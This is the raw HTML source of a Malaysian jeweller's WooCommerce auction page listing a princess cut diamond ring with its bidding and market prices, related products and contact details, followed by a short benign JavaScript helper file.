    content: "";
    position: absolute;
    top: -50%;        /* expand area so rotation covers table */
    left: -50%;
    width: 200%;
    height: 200%;
    background-image: url('https://razak.com.my/wp-content/uploads/2025/11/razak_watermark_style5.png');
    background-repeat: repeat;
    background-size: 120px 30px;
    opacity: 0.10;
    transform: rotate(-30deg);   /* diagonal rotation */
    z-index: 2;                  /* behind text */
    pointer-events: none;
}

/* Keep table text above watermark */
.yellow-gold-table * {
    position: relative;
    z-index: 2;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:128-PU:107-PLA:13
WP:6.8.3
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://razak.com.my/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="wp-singular product-template-default single single-product postid-739 wp-theme-enfold stretched oswald lato no_sidebar_border theme-enfold woocommerce woocommerce-page woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://razak.com.my/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://razak.com.my/'><img height='100' width='300' src='https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png' alt='Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://razak.com.my" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://razak.com.my/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://razak.com.my/gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://razak.com.my/auction/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Auction</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://razak.com.my/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">My Account</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://razak.com.my/cart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cart</span></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://razak.com.my/checkout/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Checkout</span></a></li>
</ul>
</li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://razak.com.my/contact-us-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://razak.com.my/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='66'>

	
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class='container'>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-739" class="product type-product post-739 status-publish first instock product_cat-bidding has-post-thumbnail sold-individually shipping-taxable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://razak.com.my/wp-content/uploads/2018/03/104.png" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="450" height="315" src="https://razak.com.my/wp-content/uploads/2018/03/104-450x315.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://razak.com.my/wp-content/uploads/2018/03/104-450x315.png 450w, https://razak.com.my/wp-content/uploads/2018/03/104-300x210.png 300w, https://razak.com.my/wp-content/uploads/2018/03/104.png 454w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class='thumbnails'></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside></div><div class='single-product-summary'>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Princess Cut Diamond Lady Ring</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<table>
<tbody>
<tr>
<td width="121"><strong><em>Bidding Price starts</em></strong></td>
<td width="346"><strong>RM 666</strong></td>
</tr>
<tr>
<td width="121"><strong><em>Market Price</em></strong></td>
<td width="346"><strong>RM 5500</strong></td>
</tr>
<tr>
<td width="121"><strong><em>Product Serial Number</em></strong></td>
<td width="346">104</td>
</tr>
<tr>
<td width="121"><strong><em>Product Name                  </em></strong></td>
<td width="346">Princess Cut Diamond Lady Ring</td>
</tr>
<tr>
<td width="121"><strong><em>Gold content and purity</em></strong></td>
<td width="346">20carat / 835</td>
</tr>
<tr>
<td width="121"><strong><em>Weight in (gm)   </em></strong></td>
<td width="346">1.96</td>
</tr>
<tr>
<td width="121"><strong><em>Manufacturer Date          </em></strong></td>
<td width="346"><strong>1989</strong></td>
</tr>
<tr>
<td width="121">Additional Information</td>
<td width="346">Refurbished Condition</p>
<p>Ring Size 11, Center 0.15carat VS Quality G Color</p>
<p>Side 2pc Belgium Diamond 0.08x2pcs VS Quality G Color</td>
</tr>
<tr>
<td width="121">Bidding Expired date</td>
<td width="346">&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">104</span></span>

	
	<span class="posted_in">Category: <a href="https://razak.com.my/product-category/bidding/" rel="tag">Bidding</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.3149 kg</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-758 status-publish first instock product_cat-bidding has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://razak.com.my/shop/bidding/horse-feng-shui-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="450" height="318" src="https://razak.com.my/wp-content/uploads/2018/03/112-450x318.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://razak.com.my/wp-content/uploads/2018/03/112-450x318.png 450w, https://razak.com.my/wp-content/uploads/2018/03/112-260x185.png 260w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Horse Feng Shui Ring</h2>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://razak.com.my/shop/bidding/horse-feng-shui-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_758" data-quantity="1" class="button product_type_simple" data-product_id="758" data-product_sku="112" aria-label="Read more about &ldquo;Horse Feng Shui Ring&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_758" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://razak.com.my/shop/bidding/horse-feng-shui-ring/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-732 status-publish instock product_cat-bidding has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://razak.com.my/shop/bidding/antique-pocket-watch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="450" height="318" src="https://razak.com.my/wp-content/uploads/2018/03/102-1-450x318.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://razak.com.my/wp-content/uploads/2018/03/102-1-450x318.png 450w, https://razak.com.my/wp-content/uploads/2018/03/102-1-260x185.png 260w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Antique Pocket Watch</h2>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://razak.com.my/shop/bidding/antique-pocket-watch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_732" data-quantity="1" class="button product_type_simple" data-product_id="732" data-product_sku="102" aria-label="Read more about &ldquo;Antique Pocket Watch&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_732" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://razak.com.my/shop/bidding/antique-pocket-watch/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-741 status-publish instock product_cat-bidding has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://razak.com.my/shop/bidding/diamond-lady-ring-center-square-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="450" height="318" src="https://razak.com.my/wp-content/uploads/2018/03/105-450x318.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://razak.com.my/wp-content/uploads/2018/03/105-450x318.png 450w, https://razak.com.my/wp-content/uploads/2018/03/105-260x185.png 260w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Diamond Lady Ring Center Square Type</h2>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://razak.com.my/shop/bidding/diamond-lady-ring-center-square-type/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_741" data-quantity="1" class="button product_type_simple" data-product_id="741" data-product_sku="105" aria-label="Read more about &ldquo;Diamond Lady Ring Center Square Type&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_741" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://razak.com.my/shop/bidding/diamond-lady-ring-center-square-type/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-755 status-publish last instock product_cat-bidding has-post-thumbnail sold-individually shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://razak.com.my/shop/bidding/sri-lankan-ruby-city-tower-vision-ladies-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="450" height="318" src="https://razak.com.my/wp-content/uploads/2018/03/111-450x318.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://razak.com.my/wp-content/uploads/2018/03/111-450x318.png 450w, https://razak.com.my/wp-content/uploads/2018/03/111-260x185.png 260w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Sri Lankan Ruby City Tower Vision Ladies Ring</h2>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://razak.com.my/shop/bidding/sri-lankan-ruby-city-tower-vision-ladies-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_755" data-quantity="1" class="button product_type_simple" data-product_id="755" data-product_sku="111" aria-label="Read more about &ldquo;Sri Lankan Ruby City Tower Vision Ladies Ring&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://razak.com.my/shop/bidding/sri-lankan-ruby-city-tower-vision-ladies-ring/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class='button-mini-delimiter'></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Main Office / Showroom</h3>			<div class="textwidget"><p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Tingkat 1, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA"><img loading="lazy" decoding="async" class="aligncenter wp-image-783" src="http://razak.com.my/wp-content/uploads/2020/08/googlemap.png" alt="" width="201" height="69" /></a></p>
<p><a href="https://waze.com/ul/hw283fjmbs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-784" src="http://razak.com.my/wp-content/uploads/2020/08/wazemap.png" alt="" width="199" height="69" /></a></p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp&amp;utm_medium=organic"><img loading="lazy" decoding="async" class="aligncenter wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="202" height="74" /></a><a href="https://wa.me/60166975846"><img loading="lazy" decoding="async" class=" wp-image-1038 aligncenter" src="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png" alt="Live-Chat-Gold-Price-Malaysia" width="228" height="114" srcset="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png 300w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-768x384.png 768w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-705x353.png 705w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-450x225.png 450w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia.png 800w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Abdul Razak Gold House (M) Sdn Bhd</h3>			<div class="textwidget"><p dir="ltr">Abdul Razak Gold House (M) Sdn Bhd buy &amp; <a href="http://razak.com.my">sell gold for cash</a> since 1950. We buy gold at the highest price. Sell your gold at highest price in Kuala Lumpur, <a href="https://en.wikipedia.org/wiki/Malaysia" rel="nofollow">Malaysia</a>. Instant cash for gold near me. Gold bar, silver, bullion, diamond, gems, gold bidding or auction.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Sitelinks</h3>			<div class="textwidget"><ul>
<li><a href="http://razak.com.my/about/">About Us</a></li>
<li><a href="http://razak.com.my/gallery/">Gallery</a></li>
<li><a href="http://razak.com.my/shop/">Shop</a></li>
<li><a href="http://razak.com.my/blog">Blog</a></li>
<li><a href="http://razak.com.my/contact-us-2/">Contact Us</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://razak.com.my/2026/01/'>January 2026</a></li>
	<li><a href='https://razak.com.my/2025/08/'>August 2025</a></li>
	<li><a href='https://razak.com.my/2024/05/'>May 2024</a></li>
	<li><a href='https://razak.com.my/2024/03/'>March 2024</a></li>
	<li><a href='https://razak.com.my/2021/01/'>January 2021</a></li>
	<li><a href='https://razak.com.my/2020/10/'>October 2020</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Abdul Razak Gold House | Powered & Design by IMSP  | SEO by RankingMatter.com</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://razak.com.my/shop/bidding/rubies-with-diamonds-v-shape-ladies-ring/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Rubies with Diamonds V-shape Ladies Ring</span>            <span class='entry-image'><img width="80" height="80" src="https://razak.com.my/wp-content/uploads/2018/03/103-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://razak.com.my/wp-content/uploads/2018/03/103-80x80.png 80w, https://razak.com.my/wp-content/uploads/2018/03/103-36x36.png 36w, https://razak.com.my/wp-content/uploads/2018/03/103-180x180.png 180w, https://razak.com.my/wp-content/uploads/2018/03/103-100x100.png 100w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://razak.com.my/shop/bidding/diamond-lady-ring-center-square-type/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://razak.com.my/wp-content/uploads/2018/03/105-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://razak.com.my/wp-content/uploads/2018/03/105-80x80.png 80w, https://razak.com.my/wp-content/uploads/2018/03/105-36x36.png 36w, https://razak.com.my/wp-content/uploads/2018/03/105-180x180.png 180w, https://razak.com.my/wp-content/uploads/2018/03/105-100x100.png 100w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Diamond Lady Ring Center Square Type</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener('click', function(e) {
    let link = e.target.closest('a');
    if (!link) return;

    if (link.href.includes("wa.me") || link.href.includes("wa.link") || link.href.includes("api.whatsapp.com")) {
        gtag('event', 'whatsapp_click', {
            'event_category': 'WhatsApp',
            'event_label': link.href,
            'value': 1
        });
    } else if (link.href.startsWith("tel:")) {
        gtag('event', 'tel_click', {
            'event_category': 'Telephone',
            'event_label': link.href,
            'value': 1
        });
    }
});
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://razak.com.my/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://razak.com.my/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://razak.com.my/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
     <a href="https://wa.me/60166975846" target="_blank" class="btn-wa">
       <img src="https://razak.com.my/wp-content/uploads/2025/11/Whatsapp_icon-removebg-preview.png" width="63" style="display:block;">
    </a>
</a>
    <style>
        .btn-wa {
            position: fixed;
            bottom: 20px;
            left: 20px;
            background-color: #fff;
            color: #fff;
            font-size: 28px;
            border-radius: 50%;
            padding: 0px;
            box-shadow: 0 3px 10px rgba(0,0,0,0.3);
            z-index: 9999;
            transition: all 0.3s ease;
        }
        .btn-wa:hover {
            background-color: #fff;
            transform: scale(1.1);
            color: #fff;
        }
    </style>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-17bc1098.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-8ecf1e16.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-6a2812d3.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-65150756.min.js" id="wpo_min-footer-3-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/razak.com.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-f3291906.min.js" id="wpo_min-footer-4-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179692760-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 18, 2026 5:20 am (Asia/Kuala_Lumpur UTC:8) -->


--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-f3291906.min.js
body_size: 8377
content:

function gebi(s){return document.getElementById(s)}
function givs(s){var v=document.getElementById(s).innerHTML;while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function isNumeric(s){var vc="0123456789.,";for(i=0;i<s.length;i++){if(vc.indexOf(s.charAt(i))==-1){return!1}}return!0}
